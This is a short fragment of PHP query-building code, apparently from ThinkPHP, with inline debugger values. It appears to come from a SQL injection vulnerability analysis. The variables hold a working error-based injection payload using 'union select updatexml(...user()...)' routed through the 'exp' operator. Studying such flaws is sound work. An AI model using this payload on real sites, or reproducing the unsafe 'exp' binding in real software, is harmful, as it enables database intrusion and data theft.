 }
} else {
$where[$field] = [$op, $condition, isset($param[2]) ? $param[2] : null];   $condition: ") union select updatexml(1,concat(0x7,user(),0x7e),
if ('exp' == strtolower($op) && isset($param[2]) && is_array($param[2])) {   $op: "exp"
// 参数绑定
$this->bind($param[2]);   $param: {"exp", ") union select updatexml(1,concat(0x7,user(),0x7e),1)#"}["exp", ") union select ..."]
}
// 记录一个字段多次查询条件
$this->options['multi'][$logic][$field][] = $where[$field];   $logic: "AND"   $this: {info => , event => , connection => think\db\connecto
}